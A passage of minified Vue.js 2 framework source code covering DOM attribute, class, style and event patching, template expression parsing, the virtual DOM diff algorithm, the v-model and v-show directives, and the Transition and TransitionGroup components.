sr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Zn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,a,s=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=O({},c)),c)a=c[r],l[r]!==a&&fr(s,r,a);for(r in(Q||G)&&c.value!==l.value&&fr(s,"value",c.value),l)i(c[r])&&(In(r)?s.removeAttributeNS(Pn,Rn(r)):Ln(r)||s.removeAttribute(r))}}function fr(e,t,n){e.tagName.indexOf("-")>-1?dr(e,t,n):Dn(t)?Mn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ln(t)?e.setAttribute(t,function(e,t){return Mn(t)||"false"===t?"false":"contenteditable"===e&&$n(t)?t:"true"}(t,n)):In(t)?Mn(n)?e.removeAttributeNS(Pn,Rn(t)):e.setAttributeNS(Pn,t,n):dr(e,t,n)}function dr(e,t,n){if(Mn(n))e.removeAttribute(t);else{if(Q&&!Z&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var pr={create:ur,update:ur};function hr(e,t){var n=t.elm,r=t.data,a=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return o(e)||o(t)?Fn(e,qn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(s=Fn(s,qn(l))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var mr,vr,gr,br,yr,_r,wr={create:hr,update:hr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,a=!1,s=!1,l=!1,c=!1,u=0,f=0,d=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||d){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&xr.test(m)||(c=!0)}}else void 0===i?(p=r+1,i=e.slice(0,r).trim()):v();function v(){(o||(o=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==p&&v(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Er(e,t){console.error("[Vue compiler]: "+e)}function Tr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Sr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ir({name:t,value:n,dynamic:i},r)),e.plain=!1}function Or(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ir({name:t,value:n},r))}function jr(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(Ir({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Nr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Lr(e,t,n,i,o,a,s,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Nr("!",t,l)),i.once&&(delete i.once,t=Nr("~",t,l)),i.passive&&(delete i.passive,t=Nr("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Ir({value:n.trim(),dynamic:l},s);i!==r&&(u.modifiers=i);var f=c[t];Array.isArray(f)?o?f.unshift(u):f.push(u):c[t]=f?o?[u,f]:[f,u]:u,e.plain=!1}function $r(e,t,n){var r=Dr(e,":"+t)||Dr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Dr(e,t);if(null!=i)return JSON.stringify(i)}}function Dr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Pr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Ir(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Rr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Mr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Mr(e,t){var n=function(e){if(e=e.trim(),mr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<mr-1)return(br=e.lastIndexOf("."))>-1?{exp:e.slice(0,br),key:'"'+e.slice(br+1)+'"'}:{exp:e,key:null};for(vr=e,br=yr=_r=0;!Fr();)qr(gr=Br())?zr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,yr),key:e.slice(yr+1,_r)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return vr.charCodeAt(++br)}function Fr(){return br>=mr}function qr(e){return 34===e||39===e}function Hr(e){var t=1;for(yr=br;!Fr();)if(qr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){_r=br;break}}function zr(e){for(var t=e;!Fr()&&(e=Br())!==t;);}var Ur,Wr="__r";function Vr(e,t,n){var r=Ur;return function i(){null!==t.apply(null,arguments)&&Kr(e,i,n,r)}}var Yr=Ye&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Yr){var i=sn,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Ur.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Kr(e,t,n,r){(r||Ur).removeEventListener(e,t._wrapper||t,n)}function Qr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Ur=t.elm,function(e){if(o(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),at(n,r,Xr,Kr,Vr,t.context),Ur=void 0}}var Zr,Gr={create:Qr,update:Qr};function Jr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,a=t.elm,s=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=O({},l)),s)n in l||(a[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var c=i(r)?"":String(r);ei(a,c)&&(a.value=c)}else if("innerHTML"===n&&Un(a.tagName)&&i(a.innerHTML)){(Zr=Zr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Zr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(r!==s[n])try{a[n]=r}catch(e){}}}}function ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return h(n)!==h(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ti={create:Jr,update:Jr},ni=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function ri(e){var t=ii(e.style);return e.staticStyle?O(e.staticStyle,t):t}function ii(e){return Array.isArray(e)?j(e):"string"==typeof e?ni(e):e}var oi,ai=/^--/,si=/\s*!important$/,li=function(e,t,n){if(ai.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(T(t),n.replace(si,""),"important");else{var r=ui(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},ci=["Webkit","Moz","ms"],ui=w((function(e){if(oi=oi||document.createElement("div").style,"filter"!==(e=C(e))&&e in oi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<ci.length;n++){var r=ci[n]+t;if(r in oi)return r}}));function fi(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},f=c||u,d=ii(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?O({},d):d;var p=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ri(i.data))&&O(r,n);(n=ri(e.data))&&O(r,n);for(var o=e;o=o.parent;)o.data&&(n=ri(o.data))&&O(r,n);return r}(t);for(s in f)i(p[s])&&li(l,s,"");for(s in p)(a=p[s])!==f[s]&&li(l,s,null==a?"":a)}}var di={create:fi,update:fi},pi=/\s+/;function hi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function mi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&O(t,gi(e.name||"v")),O(t,e),t}return"string"==typeof e?gi(e):void 0}}var gi=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),bi=V&&!Z,yi="transition",_i="animation",wi="transition",xi="transitionend",Ci="animation",ki="animationend";bi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",xi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ci="WebkitAnimation",ki="webkitAnimationEnd"));var Ei=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ti(e){Ei((function(){Ei(e)}))}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),hi(e,t))}function Si(e,t){e._transitionClasses&&b(e._transitionClasses,t),mi(e,t)}function Oi(e,t,n){var r=Ni(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===yi?xi:ki,l=0,c=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),o+1),e.addEventListener(s,u)}var ji=/\b(transform|all)(,|$)/;function Ni(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),a=Li(i,o),s=(r[Ci+"Delay"]||"").split(", "),l=(r[Ci+"Duration"]||"").split(", "),c=Li(s,l),u=0,f=0;return t===yi?a>0&&(n=yi,u=a,f=o.length):t===_i?c>0&&(n=_i,u=c,f=l.length):f=(n=(u=Math.max(a,c))>0?a>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===yi&&ji.test(r[wi+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return $i(t)+$i(e[n])})))}function $i(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,m=r.appearActiveClass,v=r.beforeEnter,g=r.enter,b=r.afterEnter,y=r.enterCancelled,_=r.beforeAppear,w=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,E=Kt,T=Kt.$vnode;T&&T.parent;)E=T.context,T=T.parent;var A=!E._isMounted||!e.isRootInsert;if(!A||w||""===w){var S=A&&d?d:c,O=A&&m?m:f,j=A&&p?p:u,N=A&&_||v,L=A&&"function"==typeof w?w:g,$=A&&x||b,D=A&&C||y,P=h(l(k)?k.enter:k),R=!1!==a&&!Z,M=Ri(L),B=n._enterCb=I((function(){R&&(Si(n,j),Si(n,O)),B.cancelled?(R&&Si(n,S),D&&D(n)):$&&$(n),n._enterCb=null}));e.data.show||st(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),L&&L(n,B)})),N&&N(n),R&&(Ai(n,S),Ai(n,O),Ti((function(){Si(n,S),B.cancelled||(Ai(n,j),M||(Ii(P)?setTimeout(B,P):Oi(n,s,B)))}))),e.data.show&&(t&&t(),L&&L(n,B)),R||M||B()}}}function Pi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=r.css,s=r.type,c=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,m=r.afterLeave,v=r.leaveCancelled,g=r.delayLeave,b=r.duration,y=!1!==a&&!Z,_=Ri(p),w=h(l(b)?b.leave:b),x=n._leaveCb=I((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(Si(n,u),Si(n,f)),x.cancelled?(y&&Si(n,c),v&&v(n)):(t(),m&&m(n)),n._leaveCb=null}));g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(Ai(n,c),Ai(n,f),Ti((function(){Si(n,c),x.cancelled||(Ai(n,u),_||(Ii(w)?setTimeout(x,w):Oi(n,s,x)))}))),p&&p(n,x),y||_||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Ri(e){if(i(e))return!1;var t=e.fns;return o(t)?Ri(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mi(e,t){!0!==t.data.show&&Di(t)}var Bi=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function f(e,t,n,i,s,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=ye(e)),e.isRootInsert=!s,!function(e,t,n,i){var s=e.data;if(o(s)){var l=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return d(e,t),p(n,e.elm,i),a(l)&&function(e,t,n,i){for(var a,s=e;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Jn,s);t.push(s);break}p(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var f=e.data,m=e.children,v=e.tag;o(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),b(e),h(e,m,t),o(f)&&g(e,t),p(n,e.elm,i)):a(e.isComment)?(e.elm=c.createComment(e.text),p(n,e.elm,i)):(e.elm=c.createTextNode(e.text),p(n,e.elm,i))}}function d(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,v(e)?(g(e,t),b(e)):(Gn(e),t.push(e))}function p(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function v(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Jn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Jn,e),o(t.insert)&&n.push(e))}function b(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Kt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function _(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)_(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),_(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&tr(e,a))return i}}function k(e,t,n,s,l,u){if(e!==t){o(t.elm)&&o(s)&&(t=s[l]=ye(t));var d=t.elm=e.elm;if(a(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,h=t.data;o(h)&&o(p=h.hook)&&o(p=p.prepatch)&&p(e,t);var m=e.children,g=t.children;if(o(h)&&v(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);o(p=h.hook)&&o(p=p.update)&&p(e,t)}i(t.text)?o(m)&&o(g)?m!==g&&function(e,t,n,r,a){for(var s,l,u,d=0,p=0,h=t.length-1,m=t[0],v=t[h],g=n.length-1,b=n[0],_=n[g],x=!a;d<=h&&p<=g;)i(m)?m=t[++d]:i(v)?v=t[--h]:tr(m,b)?(k(m,b,r,n,p),m=t[++d],b=n[++p]):tr(v,_)?(k(v,_,r,n,g),v=t[--h],_=n[--g]):tr(m,_)?(k(m,_,r,n,g),x&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++d],_=n[--g]):tr(v,b)?(k(v,b,r,n,p),x&&c.insertBefore(e,v.elm,m.elm),v=t[--h],b=n[++p]):(i(s)&&(s=nr(t,d,h)),i(l=o(b.key)?s[b.key]:C(b,t,d,h))?f(b,r,e,m.elm,!1,n,p):tr(u=t[l],b)?(k(u,b,r,n,p),t[l]=void 0,x&&c.insertBefore(e,u.elm,m.elm)):f(b,r,e,m.elm,!1,n,p),b=n[++p]);d>h?y(e,i(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(t,d,h)}(d,m,g,n,u):o(g)?(o(e.text)&&c.setTextContent(d,""),y(d,null,g,0,g.length-1,n)):o(m)?w(m,0,m.length-1):o(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),o(h)&&o(p=h.hook)&&o(p=p.postpatch)&&p(e,t)}}}function E(e,t,n){if(a(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=m("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,s=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,a(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return d(t,n),!0;if(o(s)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,p=0;p<c.length;p++){if(!f||!A(f,c[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else h(t,c,n);if(o(l)){var m=!1;for(var v in l)if(!T(v)){m=!0,g(t,n);break}!m&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!i(t)){var l,u=!1,d=[];if(i(e))u=!0,f(t,d);else{var p=o(e.nodeType);if(!p&&tr(e,t))k(e,t,d,null,null,s);else{if(p){if(1===e.nodeType&&e.hasAttribute(R)&&(e.removeAttribute(R),n=!0),a(n)&&A(e,t,d))return E(t,d,!0),e;l=e,e=new me(c.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,m=c.parentNode(h);if(f(t,d,h._leaveCb?null:m,c.nextSibling(h)),o(t.parent))for(var g=t.parent,b=v(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,b){for(var x=0;x<r.create.length;++x)r.create[x](Jn,g);var C=g.data.hook.insert;if(C.merged)for(var T=1;T<C.fns.length;T++)C.fns[T]()}else Gn(g);g=g.parent}o(m)?w([e],0,0):o(e.tag)&&_(e)}}return E(t,d,u),t.elm}o(e)&&_(e)}}({nodeOps:Qn,modules:[pr,wr,Gr,ti,di,V?{create:Mi,activate:Mi,remove:function(e,t){!0!==e.data.show?Pi(e,t):t()}}:{}].concat(cr)});Z&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Yi(e,"input")}));var Fi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",(function(){Fi.componentUpdated(e,t,n)})):qi(e,t,n.context),e._vOptions=[].map.call(e.options,Ui)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),Z&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Ui);i.some((function(e,t){return!D(e,r[t])}))&&(e.multiple?t.value.some((function(e){return zi(e,i)})):t.value!==t.oldValue&&zi(t.value,i))&&Yi(e,"change")}}};function qi(e,t,n){Hi(e,t,n),(Q||G)&&setTimeout((function(){Hi(e,t,n)}),0)}function Hi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,l=e.options.length;s<l;s++)if(a=e.options[s],i)o=P(r,Ui(a))>-1,a.selected!==o&&(a.selected=o);else if(D(Ui(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function zi(e,t){return t.every((function(t){return!D(t,e)}))}function Ui(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Yi(e.target,"input"))}function Yi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Ki={model:Fi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,(function(){e.style.display=o}))):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,(function(){e.style.display=e.__vOriginalDisplay})):Pi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Qi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Zi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Zi(Ut(t.children)):e}function Gi(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Ji(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var eo=function(e){return e.tag||zt(e)},to=function(e){return"show"===e.name},no={name:"transition",props:Qi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(eo)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Zi(i);if(!o)return i;if(this._leaving)return Ji(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var l=(o.data||(o.data={})).transition=Gi(this),c=this._vnode,u=Zi(c);if(o.data.directives&&o.data.directives.some(to)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!zt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=O({},l);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Ji(e,i);if("in-out"===r){if(zt(o))return c;var d,p=function(){d()};st(l,"afterEnter",p),st(l,"enterCancelled",p),st(f,"delayLeave",(function(e){d=e}))}}return i}}},ro=O({tag:String,moveClass:String},Qi);function io(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function oo(e){e.data.newPos=e.elm.getBoundingClientRect()}function ao(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete ro.mode;var so={Transition:no,TransitionGroup:{props:ro,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Gi(this),s=0;s<i.length;s++){var l=i[s];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a)}if(r){for(var c=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):u.push(d)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(io),e.forEach(oo),e.forEach(ao),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(xi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(xi,e),n._moveCb=null,Si(n,t))})}})))},methods:{hasMove:function(e,t){if(!bi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){mi(n,e)})),hi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return 